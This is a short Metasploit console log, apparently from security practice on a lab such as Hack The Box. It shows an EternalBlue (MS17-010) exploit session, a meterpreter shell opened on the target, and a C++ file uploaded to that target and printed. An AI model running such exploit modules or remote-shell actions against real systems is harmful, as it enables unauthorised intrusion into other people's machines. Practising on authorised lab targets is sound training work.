 msf6 exploit(windows/smb/ms17_010_eternalblue) > dir
[*] exec: dir
13.cpp 2.cpp 6.cpp BugBounty HTB Pictures Tools
1.cpp 3.cpp 7.cpp Desktop luigi.cfg Public Videos
1.txt 4.cpp 8.cpp Documents Music reports
1.yaml 5.cpp a.out Downloads nmapscan Templates
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload 13.cpp 1.cpp
[*] Uploading : /home/kali/13.cpp -> 1.cpp
[*] Uploaded 1.95 KiB of 1.95 KiB (100.0%): /home/kali/13.cpp -
> 1.cpp
[*] Completed : /home/kali/13.cpp -> 1.cpp
meterpreter > cat 1.cpp
#include <stdio.h>
// 计算时间所属时段: 1-睡眠, 2-工作, 3-游戏